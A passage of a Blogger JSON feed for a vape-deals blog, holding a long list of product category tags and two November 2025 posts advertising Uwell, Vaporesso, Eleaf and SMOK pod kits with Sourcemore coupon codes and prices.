Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"489"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: 